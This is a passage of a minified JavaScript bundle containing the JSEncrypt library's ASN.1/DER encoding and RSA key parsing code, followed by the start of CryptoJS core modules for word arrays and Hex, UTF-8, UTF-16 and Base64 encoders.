n=e.substr(1).length;n%2==1?n+=1:e.match(/^[0-7]/)||(n+=2);for(var r="",o=0;o<n;o++)r+="f";e=new T(r,16).xor(t).add(T.ONE).toString(16).replace(/^-/,"")}return e},this.getPEMStringFromHex=function(t,e){return hextopem(t,e)},this.newObject=function(t){var e=Z.asn1,n=e.DERBoolean,r=e.DERInteger,o=e.DERBitString,i=e.DEROctetString,s=e.DERNull,a=e.DERObjectIdentifier,c=e.DEREnumerated,l=e.DERUTF8String,u=e.DERNumericString,f=e.DERPrintableString,h=e.DERTeletexString,d=e.DERIA5String,p=e.DERUTCTime,g=e.DERGeneralizedTime,m=e.DERSequence,v=e.DERSet,y=e.DERTaggedObject,b=e.ASN1Util.newObject,_=Object.keys(t);if(1!=_.length)throw"key of param shall be only one.";var w=_[0];if(-1==":bool:int:bitstr:octstr:null:oid:enum:utf8str:numstr:prnstr:telstr:ia5str:utctime:gentime:seq:set:tag:".indexOf(":"+w+":"))throw"undefined key: "+w;if("bool"==w)return new n(t[w]);if("int"==w)return new r(t[w]);if("bitstr"==w)return new o(t[w]);if("octstr"==w)return new i(t[w]);if("null"==w)return new s(t[w]);if("oid"==w)return new a(t[w]);if("enum"==w)return new c(t[w]);if("utf8str"==w)return new l(t[w]);if("numstr"==w)return new u(t[w]);if("prnstr"==w)return new f(t[w]);if("telstr"==w)return new h(t[w]);if("ia5str"==w)return new d(t[w]);if("utctime"==w)return new p(t[w]);if("gentime"==w)return new g(t[w]);if("seq"==w){for(var A=t[w],S=[],E=0;E<A.length;E++){var x=b(A[E]);S.push(x)}return new m({array:S})}if("set"==w){for(A=t[w],S=[],E=0;E<A.length;E++)x=b(A[E]),S.push(x);return new v({array:S})}if("tag"==w){var T=t[w];if("[object Array]"===Object.prototype.toString.call(T)&&3==T.length){var C=b(T[2]);return new y({tag:T[0],explicit:T[1],obj:C})}var B={};if(void 0!==T.explicit&&(B.explicit=T.explicit),void 0!==T.tag&&(B.tag=T.tag),void 0===T.obj)throw"obj shall be specified for 'tag'.";return B.obj=b(T.obj),new y(B)}},this.jsonToASN1HEX=function(t){return this.newObject(t).getEncodedHex()}},Z.asn1.ASN1Util.oidHexToInt=function(t){for(var e="",n=parseInt(t.substr(0,2),16),r=(e=Math.floor(n/40)+"."+n%40,""),o=2;o<t.length;o+=2){var i=("00000000"+parseInt(t.substr(o,2),16).toString(2)).slice(-8);r+=i.substr(1,7),"0"==i.substr(0,1)&&(e=e+"."+new T(r,2).toString(10),r="")}return e},Z.asn1.ASN1Util.oidIntToHex=function(t){var e=function(t){var e=t.toString(16);return 1==e.length&&(e="0"+e),e},n=function(t){var n="",r=new T(t,10).toString(2),o=7-r.length%7;7==o&&(o=0);for(var i="",s=0;s<o;s++)i+="0";for(r=i+r,s=0;s<r.length-1;s+=7){var a=r.substr(s,7);s!=r.length-7&&(a="1"+a),n+=e(parseInt(a,2))}return n};if(!t.match(/^[0-9.]+$/))throw"malformed oid string: "+t;var r="",o=t.split("."),i=40*parseInt(o[0])+parseInt(o[1]);r+=e(i),o.splice(0,2);for(var s=0;s<o.length;s++)r+=n(o[s]);return r},Z.asn1.ASN1Object=function(){this.getLengthHexFromValue=function(){if(void 0===this.hV||null==this.hV)throw"this.hV is null or undefined.";if(this.hV.length%2==1)throw"value hex must be even length: n=0,v="+this.hV;var t=this.hV.length/2,e=t.toString(16);if(e.length%2==1&&(e="0"+e),t<128)return e;var n=e.length/2;if(n>15)throw"ASN.1 length too long to represent by 8x: n = "+t.toString(16);return(128+n).toString(16)+e},this.getEncodedHex=function(){return(null==this.hTLV||this.isModified)&&(this.hV=this.getFreshValueHex(),this.hL=this.getLengthHexFromValue(),this.hTLV=this.hT+this.hL+this.hV,this.isModified=!1),this.hTLV},this.getValueHex=function(){return this.getEncodedHex(),this.hV},this.getFreshValueHex=function(){return""}},Z.asn1.DERAbstractString=function(t){Z.asn1.DERAbstractString.superclass.constructor.call(this),this.getString=function(){return this.s},this.setString=function(t){this.hTLV=null,this.isModified=!0,this.s=t,this.hV=stohex(this.s)},this.setStringHex=function(t){this.hTLV=null,this.isModified=!0,this.s=null,this.hV=t},this.getFreshValueHex=function(){return this.hV},void 0!==t&&("string"==typeof t?this.setString(t):void 0!==t.str?this.setString(t.str):void 0!==t.hex&&this.setStringHex(t.hex))},Q.lang.extend(Z.asn1.DERAbstractString,Z.asn1.ASN1Object),Z.asn1.DERAbstractTime=function(t){Z.asn1.DERAbstractTime.superclass.constructor.call(this),this.localDateToUTC=function(t){return utc=t.getTime()+6e4*t.getTimezoneOffset(),new Date(utc)},this.formatDate=function(t,e,n){var r=this.zeroPadding,o=this.localDateToUTC(t),i=String(o.getFullYear());"utc"==e&&(i=i.substr(2,2));var s=i+r(String(o.getMonth()+1),2)+r(String(o.getDate()),2)+r(String(o.getHours()),2)+r(String(o.getMinutes()),2)+r(String(o.getSeconds()),2);if(!0===n){var a=o.getMilliseconds();if(0!=a){var c=r(String(a),3);s=s+"."+(c=c.replace(/[0]+$/,""))}}return s+"Z"},this.zeroPadding=function(t,e){return t.length>=e?t:new Array(e-t.length+1).join("0")+t},this.getString=function(){return this.s},this.setString=function(t){this.hTLV=null,this.isModified=!0,this.s=t,this.hV=stohex(t)},this.setByDateValue=function(t,e,n,r,o,i){var s=new Date(Date.UTC(t,e-1,n,r,o,i,0));this.setByDate(s)},this.getFreshValueHex=function(){return this.hV}},Q.lang.extend(Z.asn1.DERAbstractTime,Z.asn1.ASN1Object),Z.asn1.DERAbstractStructured=function(t){Z.asn1.DERAbstractString.superclass.constructor.call(this),this.setByASN1ObjectArray=function(t){this.hTLV=null,this.isModified=!0,this.asn1Array=t},this.appendASN1Object=function(t){this.hTLV=null,this.isModified=!0,this.asn1Array.push(t)},this.asn1Array=new Array,void 0!==t&&void 0!==t.array&&(this.asn1Array=t.array)},Q.lang.extend(Z.asn1.DERAbstractStructured,Z.asn1.ASN1Object),Z.asn1.DERBoolean=function(){Z.asn1.DERBoolean.superclass.constructor.call(this),this.hT="01",this.hTLV="0101ff"},Q.lang.extend(Z.asn1.DERBoolean,Z.asn1.ASN1Object),Z.asn1.DERInteger=function(t){Z.asn1.DERInteger.superclass.constructor.call(this),this.hT="02",this.setByBigInteger=function(t){this.hTLV=null,this.isModified=!0,this.hV=Z.asn1.ASN1Util.bigIntToMinTwosComplementsHex(t)},this.setByInteger=function(t){var e=new T(String(t),10);this.setByBigInteger(e)},this.setValueHex=function(t){this.hV=t},this.getFreshValueHex=function(){return this.hV},void 0!==t&&(void 0!==t.bigint?this.setByBigInteger(t.bigint):void 0!==t.int?this.setByInteger(t.int):"number"==typeof t?this.setByInteger(t):void 0!==t.hex&&this.setValueHex(t.hex))},Q.lang.extend(Z.asn1.DERInteger,Z.asn1.ASN1Object),Z.asn1.DERBitString=function(t){if(void 0!==t&&void 0!==t.obj){var e=Z.asn1.ASN1Util.newObject(t.obj);t.hex="00"+e.getEncodedHex()}Z.asn1.DERBitString.superclass.constructor.call(this),this.hT="03",this.setHexValueIncludingUnusedBits=function(t){this.hTLV=null,this.isModified=!0,this.hV=t},this.setUnusedBitsAndHexValue=function(t,e){if(t<0||7<t)throw"unused bits shall be from 0 to 7: u = "+t;var n="0"+t;this.hTLV=null,this.isModified=!0,this.hV=n+e},this.setByBinaryString=function(t){var e=8-(t=t.replace(/0+$/,"")).length%8;8==e&&(e=0);for(var n=0;n<=e;n++)t+="0";var r="";for(n=0;n<t.length-1;n+=8){var o=t.substr(n,8),i=parseInt(o,2).toString(16);1==i.length&&(i="0"+i),r+=i}this.hTLV=null,this.isModified=!0,this.hV="0"+e+r},this.setByBooleanArray=function(t){for(var e="",n=0;n<t.length;n++)1==t[n]?e+="1":e+="0";this.setByBinaryString(e)},this.newFalseArray=function(t){for(var e=new Array(t),n=0;n<t;n++)e[n]=!1;return e},this.getFreshValueHex=function(){return this.hV},void 0!==t&&("string"==typeof t&&t.toLowerCase().match(/^[0-9a-f]+$/)?this.setHexValueIncludingUnusedBits(t):void 0!==t.hex?this.setHexValueIncludingUnusedBits(t.hex):void 0!==t.bin?this.setByBinaryString(t.bin):void 0!==t.array&&this.setByBooleanArray(t.array))},Q.lang.extend(Z.asn1.DERBitString,Z.asn1.ASN1Object),Z.asn1.DEROctetString=function(t){if(void 0!==t&&void 0!==t.obj){var e=Z.asn1.ASN1Util.newObject(t.obj);t.hex=e.getEncodedHex()}Z.asn1.DEROctetString.superclass.constructor.call(this,t),this.hT="04"},Q.lang.extend(Z.asn1.DEROctetString,Z.asn1.DERAbstractString),Z.asn1.DERNull=function(){Z.asn1.DERNull.superclass.constructor.call(this),this.hT="05",this.hTLV="0500"},Q.lang.extend(Z.asn1.DERNull,Z.asn1.ASN1Object),Z.asn1.DERObjectIdentifier=function(t){var e=function(t){var e=t.toString(16);return 1==e.length&&(e="0"+e),e},n=function(t){var n="",r=new T(t,10).toString(2),o=7-r.length%7;7==o&&(o=0);for(var i="",s=0;s<o;s++)i+="0";for(r=i+r,s=0;s<r.length-1;s+=7){var a=r.substr(s,7);s!=r.length-7&&(a="1"+a),n+=e(parseInt(a,2))}return n};Z.asn1.DERObjectIdentifier.superclass.constructor.call(this),this.hT="06",this.setValueHex=function(t){this.hTLV=null,this.isModified=!0,this.s=null,this.hV=t},this.setValueOidString=function(t){if(!t.match(/^[0-9.]+$/))throw"malformed oid string: "+t;var r="",o=t.split("."),i=40*parseInt(o[0])+parseInt(o[1]);r+=e(i),o.splice(0,2);for(var s=0;s<o.length;s++)r+=n(o[s]);this.hTLV=null,this.isModified=!0,this.s=null,this.hV=r},this.setValueName=function(t){var e=Z.asn1.x509.OID.name2oid(t);if(""===e)throw"DERObjectIdentifier oidName undefined: "+t;this.setValueOidString(e)},this.getFreshValueHex=function(){return this.hV},void 0!==t&&("string"==typeof t?t.match(/^[0-2].[0-9.]+$/)?this.setValueOidString(t):this.setValueName(t):void 0!==t.oid?this.setValueOidString(t.oid):void 0!==t.hex?this.setValueHex(t.hex):void 0!==t.name&&this.setValueName(t.name))},Q.lang.extend(Z.asn1.DERObjectIdentifier,Z.asn1.ASN1Object),Z.asn1.DEREnumerated=function(t){Z.asn1.DEREnumerated.superclass.constructor.call(this),this.hT="0a",this.setByBigInteger=function(t){this.hTLV=null,this.isModified=!0,this.hV=Z.asn1.ASN1Util.bigIntToMinTwosComplementsHex(t)},this.setByInteger=function(t){var e=new T(String(t),10);this.setByBigInteger(e)},this.setValueHex=function(t){this.hV=t},this.getFreshValueHex=function(){return this.hV},void 0!==t&&(void 0!==t.int?this.setByInteger(t.int):"number"==typeof t?this.setByInteger(t):void 0!==t.hex&&this.setValueHex(t.hex))},Q.lang.extend(Z.asn1.DEREnumerated,Z.asn1.ASN1Object),Z.asn1.DERUTF8String=function(t){Z.asn1.DERUTF8String.superclass.constructor.call(this,t),this.hT="0c"},Q.lang.extend(Z.asn1.DERUTF8String,Z.asn1.DERAbstractString),Z.asn1.DERNumericString=function(t){Z.asn1.DERNumericString.superclass.constructor.call(this,t),this.hT="12"},Q.lang.extend(Z.asn1.DERNumericString,Z.asn1.DERAbstractString),Z.asn1.DERPrintableString=function(t){Z.asn1.DERPrintableString.superclass.constructor.call(this,t),this.hT="13"},Q.lang.extend(Z.asn1.DERPrintableString,Z.asn1.DERAbstractString),Z.asn1.DERTeletexString=function(t){Z.asn1.DERTeletexString.superclass.constructor.call(this,t),this.hT="14"},Q.lang.extend(Z.asn1.DERTeletexString,Z.asn1.DERAbstractString),Z.asn1.DERIA5String=function(t){Z.asn1.DERIA5String.superclass.constructor.call(this,t),this.hT="16"},Q.lang.extend(Z.asn1.DERIA5String,Z.asn1.DERAbstractString),Z.asn1.DERUTCTime=function(t){Z.asn1.DERUTCTime.superclass.constructor.call(this,t),this.hT="17",this.setByDate=function(t){this.hTLV=null,this.isModified=!0,this.date=t,this.s=this.formatDate(this.date,"utc"),this.hV=stohex(this.s)},this.getFreshValueHex=function(){return void 0===this.date&&void 0===this.s&&(this.date=new Date,this.s=this.formatDate(this.date,"utc"),this.hV=stohex(this.s)),this.hV},void 0!==t&&(void 0!==t.str?this.setString(t.str):"string"==typeof t&&t.match(/^[0-9]{12}Z$/)?this.setString(t):void 0!==t.hex?this.setStringHex(t.hex):void 0!==t.date&&this.setByDate(t.date))},Q.lang.extend(Z.asn1.DERUTCTime,Z.asn1.DERAbstractTime),Z.asn1.DERGeneralizedTime=function(t){Z.asn1.DERGeneralizedTime.superclass.constructor.call(this,t),this.hT="18",this.withMillis=!1,this.setByDate=function(t){this.hTLV=null,this.isModified=!0,this.date=t,this.s=this.formatDate(this.date,"gen",this.withMillis),this.hV=stohex(this.s)},this.getFreshValueHex=function(){return void 0===this.date&&void 0===this.s&&(this.date=new Date,this.s=this.formatDate(this.date,"gen",this.withMillis),this.hV=stohex(this.s)),this.hV},void 0!==t&&(void 0!==t.str?this.setString(t.str):"string"==typeof t&&t.match(/^[0-9]{14}Z$/)?this.setString(t):void 0!==t.hex?this.setStringHex(t.hex):void 0!==t.date&&this.setByDate(t.date),!0===t.millis&&(this.withMillis=!0))},Q.lang.extend(Z.asn1.DERGeneralizedTime,Z.asn1.DERAbstractTime),Z.asn1.DERSequence=function(t){Z.asn1.DERSequence.superclass.constructor.call(this,t),this.hT="30",this.getFreshValueHex=function(){for(var t="",e=0;e<this.asn1Array.length;e++)t+=this.asn1Array[e].getEncodedHex();return this.hV=t,this.hV}},Q.lang.extend(Z.asn1.DERSequence,Z.asn1.DERAbstractStructured),Z.asn1.DERSet=function(t){Z.asn1.DERSet.superclass.constructor.call(this,t),this.hT="31",this.sortFlag=!0,this.getFreshValueHex=function(){for(var t=new Array,e=0;e<this.asn1Array.length;e++){var n=this.asn1Array[e];t.push(n.getEncodedHex())}return 1==this.sortFlag&&t.sort(),this.hV=t.join(""),this.hV},void 0!==t&&void 0!==t.sortflag&&0==t.sortflag&&(this.sortFlag=!1)},Q.lang.extend(Z.asn1.DERSet,Z.asn1.DERAbstractStructured),Z.asn1.DERTaggedObject=function(t){Z.asn1.DERTaggedObject.superclass.constructor.call(this),this.hT="a0",this.hV="",this.isExplicit=!0,this.asn1Object=null,this.setASN1Object=function(t,e,n){this.hT=e,this.isExplicit=t,this.asn1Object=n,this.isExplicit?(this.hV=this.asn1Object.getEncodedHex(),this.hTLV=null,this.isModified=!0):(this.hV=null,this.hTLV=n.getEncodedHex(),this.hTLV=this.hTLV.replace(/^../,e),this.isModified=!1)},this.getFreshValueHex=function(){return this.hV},void 0!==t&&(void 0!==t.tag&&(this.hT=t.tag),void 0!==t.explicit&&(this.isExplicit=t.explicit),void 0!==t.obj&&(this.asn1Object=t.obj,this.setASN1Object(this.isExplicit,this.hT,this.asn1Object)))},Q.lang.extend(Z.asn1.DERTaggedObject,Z.asn1.ASN1Object);var tt,et,nt=(tt=function(t,e){return(tt=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}tt(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}),rt=function(t){function e(n){var r=t.call(this)||this;return n&&("string"==typeof n?r.parseKey(n):(e.hasPrivateKeyProperty(n)||e.hasPublicKeyProperty(n))&&r.parsePropertiesFrom(n)),r}return nt(e,t),e.prototype.parseKey=function(t){try{var e=0,n=0,r=/^\s*(?:[0-9A-Fa-f][0-9A-Fa-f]\s*)+$/.test(t)?function(t){var e;if(void 0===l){var n="0123456789ABCDEF",r=" \f\n\r\t \u2028\u2029";for(l={},e=0;e<16;++e)l[n.charAt(e)]=e;for(n=n.toLowerCase(),e=10;e<16;++e)l[n.charAt(e)]=e;for(e=0;e<8;++e)l[r.charAt(e)]=-1}var o=[],i=0,s=0;for(e=0;e<t.length;++e){var a=t.charAt(e);if("="==a)break;if(-1!=(a=l[a])){if(void 0===a)throw new Error("Illegal character at offset "+e);i|=a,++s>=2?(o[o.length]=i,i=0,s=0):i<<=4}}if(s)throw new Error("Hex encoding incomplete: 4 bits missing");return o}(t):p.unarmor(t),o=A.decode(r);if(3===o.sub.length&&(o=o.sub[2].sub[0]),9===o.sub.length){e=o.sub[1].getHexStringValue(),this.n=D(e,16),n=o.sub[2].getHexStringValue(),this.e=parseInt(n,16);var i=o.sub[3].getHexStringValue();this.d=D(i,16);var s=o.sub[4].getHexStringValue();this.p=D(s,16);var a=o.sub[5].getHexStringValue();this.q=D(a,16);var c=o.sub[6].getHexStringValue();this.dmp1=D(c,16);var u=o.sub[7].getHexStringValue();this.dmq1=D(u,16);var f=o.sub[8].getHexStringValue();this.coeff=D(f,16)}else{if(2!==o.sub.length)return!1;if(o.sub[0].sub){var h=o.sub[1].sub[0];e=h.sub[0].getHexStringValue(),this.n=D(e,16),n=h.sub[1].getHexStringValue(),this.e=parseInt(n,16)}else e=o.sub[0].getHexStringValue(),this.n=D(e,16),n=o.sub[1].getHexStringValue(),this.e=parseInt(n,16)}return!0}catch(d){return!1}},e.prototype.getPrivateBaseKey=function(){var t={array:[new Z.asn1.DERInteger({int:0}),new Z.asn1.DERInteger({bigint:this.n}),new Z.asn1.DERInteger({int:this.e}),new Z.asn1.DERInteger({bigint:this.d}),new Z.asn1.DERInteger({bigint:this.p}),new Z.asn1.DERInteger({bigint:this.q}),new Z.asn1.DERInteger({bigint:this.dmp1}),new Z.asn1.DERInteger({bigint:this.dmq1}),new Z.asn1.DERInteger({bigint:this.coeff})]};return new Z.asn1.DERSequence(t).getEncodedHex()},e.prototype.getPrivateBaseKeyB64=function(){return f(this.getPrivateBaseKey())},e.prototype.getPublicBaseKey=function(){var t=new Z.asn1.DERSequence({array:[new Z.asn1.DERObjectIdentifier({oid:"1.2.840.113549.1.1.1"}),new Z.asn1.DERNull]}),e=new Z.asn1.DERSequence({array:[new Z.asn1.DERInteger({bigint:this.n}),new Z.asn1.DERInteger({int:this.e})]}),n=new Z.asn1.DERBitString({hex:"00"+e.getEncodedHex()});return new Z.asn1.DERSequence({array:[t,n]}).getEncodedHex()},e.prototype.getPublicBaseKeyB64=function(){return f(this.getPublicBaseKey())},e.wordwrap=function(t,e){if(!t)return t;var n="(.{1,"+(e=e||64)+"})( +|$\n?)|(.{1,"+e+"})";return t.match(RegExp(n,"g")).join("\n")},e.prototype.getPrivateKey=function(){var t="-----BEGIN RSA PRIVATE KEY-----\n";return(t+=e.wordwrap(this.getPrivateBaseKeyB64())+"\n")+"-----END RSA PRIVATE KEY-----"},e.prototype.getPublicKey=function(){var t="-----BEGIN PUBLIC KEY-----\n";return(t+=e.wordwrap(this.getPublicBaseKeyB64())+"\n")+"-----END PUBLIC KEY-----"},e.hasPublicKeyProperty=function(t){return(t=t||{}).hasOwnProperty("n")&&t.hasOwnProperty("e")},e.hasPrivateKeyProperty=function(t){return(t=t||{}).hasOwnProperty("n")&&t.hasOwnProperty("e")&&t.hasOwnProperty("d")&&t.hasOwnProperty("p")&&t.hasOwnProperty("q")&&t.hasOwnProperty("dmp1")&&t.hasOwnProperty("dmq1")&&t.hasOwnProperty("coeff")},e.prototype.parsePropertiesFrom=function(t){this.n=t.n,this.e=t.e,t.hasOwnProperty("d")&&(this.d=t.d,this.p=t.p,this.q=t.q,this.dmp1=t.dmp1,this.dmq1=t.dmq1,this.coeff=t.coeff)},e}(G),ot=n(155),it=void 0!==ot?null===(et=ot.env)||void 0===et?void 0:"3.3.2":void 0;const st=function(){function t(t){void 0===t&&(t={}),t=t||{},this.default_key_size=t.default_key_size?parseInt(t.default_key_size,10):1024,this.default_public_exponent=t.default_public_exponent||"010001",this.log=t.log||!1,this.key=null}return t.prototype.setKey=function(t){this.log&&this.key,this.key=new rt(t)},t.prototype.setPrivateKey=function(t){this.setKey(t)},t.prototype.setPublicKey=function(t){this.setKey(t)},t.prototype.decrypt=function(t){try{return this.getKey().decrypt(h(t))}catch(e){return!1}},t.prototype.encrypt=function(t){try{return f(this.getKey().encrypt(t))}catch(e){return!1}},t.prototype.sign=function(t,e,n){try{return f(this.getKey().sign(t,e,n))}catch(r){return!1}},t.prototype.verify=function(t,e,n){try{return this.getKey().verify(t,h(e),n)}catch(r){return!1}},t.prototype.getKey=function(t){if(!this.key){if(this.key=new rt,t&&"[object Function]"==={}.toString.call(t))return void this.key.generateAsync(this.default_key_size,this.default_public_exponent,t);this.key.generate(this.default_key_size,this.default_public_exponent)}return this.key},t.prototype.getPrivateKey=function(){return this.getKey().getPrivateKey()},t.prototype.getPrivateKeyB64=function(){return this.getKey().getPrivateBaseKeyB64()},t.prototype.getPublicKey=function(){return this.getKey().getPublicKey()},t.prototype.getPublicKeyB64=function(){return this.getKey().getPublicBaseKeyB64()},t.version=it,t}()})(),r.default})();const Ju=Ku(Yu.exports=$u());var Gu={exports:{}};var Xu={exports:{}};const Qu=Wu(Object.freeze(Object.defineProperty({__proto__:null,default:{}},Symbol.toStringTag,{value:"Module"})));var Zu;function tf(){return Zu||(Zu=1,Xu.exports=(t=t||function(t,e){var n;if("undefined"!=typeof window&&window.crypto&&(n=window.crypto),"undefined"!=typeof self&&self.crypto&&(n=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(n=globalThis.crypto),!n&&"undefined"!=typeof window&&window.msCrypto&&(n=window.msCrypto),!n&&void 0!==qu&&qu.crypto&&(n=qu.crypto),!n)try{n=Qu}catch(g){}var r=function(){if(n){if("function"==typeof n.getRandomValues)try{return n.getRandomValues(new Uint32Array(1))[0]}catch(g){}if("function"==typeof n.randomBytes)try{return n.randomBytes(4).readInt32LE()}catch(g){}}throw new Error("Native crypto module could not be used to get secure random number.")},o=Object.create||function(){function t(){}return function(e){var n;return t.prototype=e,n=new t,t.prototype=null,n}}(),i={},s=i.lib={},a=s.Base=function(){return{extend:function(t){var e=o(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),c=s.WordArray=a.extend({init:function(t,n){t=this.words=t||[],this.sigBytes=n!=e?n:4*t.length},toString:function(t){return(t||u).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes,o=t.sigBytes;if(this.clamp(),r%4)for(var i=0;i<o;i++){var s=n[i>>>2]>>>24-i%4*8&255;e[r+i>>>2]|=s<<24-(r+i)%4*8}else for(var a=0;a<o;a+=4)e[r+a>>>2]=n[a>>>2];return this.sigBytes+=o,this},clamp:function(){var e=this.words,n=this.sigBytes;e[n>>>2]&=4294967295<<32-n%4*8,e.length=t.ceil(n/4)},clone:function(){var t=a.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],n=0;n<t;n+=4)e.push(r());return new c.init(e,t)}}),l=i.enc={},u=l.Hex={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push((i>>>4).toString(16)),r.push((15&i).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new c.init(n,e/2)}},f=l.Latin1={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push(String.fromCharCode(i))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new c.init(n,e)}},h=l.Utf8={stringify:function(t){try{return decodeURIComponent(escape(f.stringify(t)))}catch($u){throw new Error("Malformed UTF-8 data")}},parse:function(t){return f.parse(unescape(encodeURIComponent(t)))}},d=s.BufferedBlockAlgorithm=a.extend({reset:function(){this._data=new c.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=h.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var n,r=this._data,o=r.words,i=r.sigBytes,s=this.blockSize,a=i/(4*s),l=(a=e?t.ceil(a):t.max((0|a)-this._minBufferSize,0))*s,u=t.min(4*l,i);if(l){for(var f=0;f<l;f+=s)this._doProcessBlock(o,f);n=o.splice(0,l),r.sigBytes-=u}return new c.init(n,u)},clone:function(){var t=a.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0});s.Hasher=d.extend({cfg:a.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){d.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,n){return new t.init(n).finalize(e)}},_createHmacHelper:function(t){return function(e,n){return new p.HMAC.init(t,n).finalize(e)}}});var p=i.algo={};return i}(Math),t)),Xu.exports;var t}var ef,nf={exports:{}};function rf(){return ef?nf.exports:(ef=1,nf.exports=(s=tf(),n=(e=s).lib,r=n.Base,o=n.WordArray,(i=e.x64={}).Word=r.extend({init:function(t,e){this.high=t,this.low=e}}),i.WordArray=r.extend({init:function(e,n){e=this.words=e||[],this.sigBytes=n!=t?n:8*e.length},toX32:function(){for(var t=this.words,e=t.length,n=[],r=0;r<e;r++){var i=t[r];n.push(i.high),n.push(i.low)}return o.create(n,this.sigBytes)},clone:function(){for(var t=r.clone.call(this),e=t.words=this.words.slice(0),n=e.length,o=0;o<n;o++)e[o]=e[o].clone();return t}}),s));var t,e,n,r,o,i,s}var of,sf={exports:{}};function af(){return of||(of=1,sf.exports=(t=tf(),function(){if("function"==typeof ArrayBuffer){var e=t.lib.WordArray,n=e.init,r=e.init=function(t){if(t instanceof ArrayBuffer&&(t=new Uint8Array(t)),(t instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&t instanceof Uint8ClampedArray||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array)&&(t=new Uint8Array(t.buffer,t.byteOffset,t.byteLength)),t instanceof Uint8Array){for(var e=t.byteLength,r=[],o=0;o<e;o++)r[o>>>2]|=t[o]<<24-o%4*8;n.call(this,r,e)}else n.apply(this,arguments)};r.prototype=e}}(),t.lib.WordArray)),sf.exports;var t}var cf,lf={exports:{}};function uf(){return cf?lf.exports:(cf=1,lf.exports=(t=tf(),function(){var e=t,n=e.lib.WordArray,r=e.enc;function o(t){return t<<8&4278255360|t>>>8&16711935}r.Utf16=r.Utf16BE={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o+=2){var i=e[o>>>2]>>>16-o%4*8&65535;r.push(String.fromCharCode(i))}return r.join("")},parse:function(t){for(var e=t.length,r=[],o=0;o<e;o++)r[o>>>1]|=t.charCodeAt(o)<<16-o%2*16;return n.create(r,2*e)}},r.Utf16LE={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],i=0;i<n;i+=2){var s=o(e[i>>>2]>>>16-i%4*8&65535);r.push(String.fromCharCode(s))}return r.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i++)r[i>>>1]|=o(t.charCodeAt(i)<<16-i%2*16);return n.create(r,2*e)}}}(),t.enc.Utf16));var t}var ff,hf={exports:{}};function df(){return ff?hf.exports:(ff=1,hf.exports=(t=tf(),function(){var e=t,n=e.lib.WordArray;function r(t,e,r){for(var o=[],i=0,s=0;s<e;s++)if(s%4){var a=r[t.charCodeAt(s-1)]<<s%4*2|r[t.charCodeAt(s)]>>>6-s%4*2;o[i>>>2]|=a<<24-i%4*8,i++}return n.create(o,i)}e.enc.Base64={stringify:function(t){var e=t.words,n=t.sigBytes,r=this._map;t.clamp();for(var o=[],i=0;i<n;i+=3)for(var s=(e[i>>>2]>>>24-i%4*8&255)<<16|(e[i+1>>>2]>>>24-(i+1)%4*8&255)<<8|e[i+2>>>2]>>>24-(i+2)%4*8&255,a=0;a<4&&i+.75*a<n;a++)o.push(r.charAt(s>>>6*(3-a)&63));var c=r.charAt(64);if(c)for(;o.length%4;)o.push(c);return o.join("")},parse:function(t){var e=t.length,n=this._map,o=this._reverseMap;if(!o){o=this._reverseMap=[];for(var i=0;i<n.length;i++)o[n.charCodeAt(i)]=i}var s=n.charAt(64);if(s){var a=t.indexOf(s);-1!==a&&(e=a)}return r(t,e,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),t.enc.Base64));var t}var pf,gf={exports:{}};function mf(){return pf?gf.exports:(pf=1,gf.exports=(t=tf(),function(){var e=t,n=e.lib.WordArray;function r(t,e,r){for(var o=[],i=0,s=0;s<e;s++)if(s%4){var a=r[t.charCodeAt(s-1)]<<s%4*2|r[t.charCodeAt(s)]>>>6-s%4*2;o[i>>>2]|=a<<24-i%4*8,i++}return n.create(o,i)}e.enc.Base64url={stringify:function(t,e){void 0===e&&(e=!0);var n=t.words,r=t.sigBytes,o=e?this._safe_map:this._map;t.clamp();for(var i=[],s=0;s<r;s+=3)for(var a=(n[s>>>2]>>>24-s%4*8&255)<<16|(n[s+1>>>2]>>>24-(s+1)%4*8&255)<<8|n[s+2>>>2]>>>24-(s+2)%4*8&255,c=0;c<4&&s+.75*c<r;c++)i.push(o.charAt(a>>>6*(3-c)&63));var l=o.charAt(64);if(l)for(;i.length%4;)i.push(l);return i.join("")},parse:function(t,e){void 0===e&&(e=!0);var 